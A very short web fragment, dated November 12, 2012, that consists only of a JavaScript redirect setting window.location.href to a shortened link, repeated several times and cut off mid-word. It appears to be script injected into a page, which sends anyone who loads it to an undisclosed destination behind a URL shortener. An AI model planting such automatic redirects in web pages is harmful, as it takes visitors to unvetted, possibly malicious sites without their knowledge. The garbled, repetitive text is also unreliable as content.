
November 12, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...